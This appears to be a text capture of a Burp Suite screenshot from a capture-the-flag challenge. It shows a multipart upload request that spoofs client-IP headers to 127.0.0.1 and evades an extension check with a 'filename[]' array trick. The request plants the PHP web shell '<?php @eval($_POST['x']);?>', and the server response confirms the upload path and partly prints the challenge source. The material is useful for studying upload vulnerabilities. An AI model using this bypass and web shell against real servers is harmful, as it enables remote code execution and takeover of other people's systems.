 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://81c1246defc24d5d81503b96367bef4b23b68cd092af404e.game.ichunqiu.com ?
Request
Raw Params Headers Hex
Cookie: pgv_pvi=1022407680;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1525772857,1525789486,1
525865899,1525867005;
Hm_lvt_9104989ce242a8e03049eaceca950328=1523593572,1523804216,1
524715580,1525434942;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1523804216,1523932486,1
524715581,1525434942;
UM_distinctid=1624cf1331946-020775cb9c776c-40544130-1a9640-1624
cf1331ab6
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------239891292020535
Content-Disposition: form-data; name="filename[1]"
123.php
-----------------------------239891292020535
Content-Disposition: form-data; name="filename[0]"
jpg
-----------------------------239891292020535
Content-Disposition: form-data; name="file";
filename="mm1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']);?>
-----------------------------239891292020535
Content-Disposition: form-data; name="submit"
Submit
-----------------------------239891292020535--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 01 Sep 2018 05:29:52 GMT
Content-Type: text/html
Content-Length: 8213
Connection: keep-alive
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Success!filepath:/var/www/html/upload/85ed06a27b8eb105c27cbc38
0822ede8/123.php.123.php<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br
/>$sandbox&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/var/www/html/upload/'&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style="color:
#0000BB">md5</span><span style="color: #007700">(</span><span
style="color: #DD0000">"phpIsBest"&nbsp;</span><span
style="color: #007700">.&nbsp;</span><span style="color:
#0000BB">$_SERVER</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'REMOTE_ADDR'</span><span style="color:
#007700">]);<br />@</span><span style="color:
#0000BB">mkdir</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$sandbox</span><span style="color: #007700">);<br
/>@</span><span style="color: #0000BB">chdir</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$sandbox</span><span style="color: #007700">);<br
/><br />if&nbsp;(!empty(</span><span style="color:
#0000BB">$_FILES</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'file'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #FF8000">#mime&nbsp;check<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if&nbsp;(!</span><span style="color:
#0000BB">in_array</span><span style="color:
#007700">(</span><span style="color:
? < + > Type a search term 0 matches
Done 8,422 bytes | 1,035 millis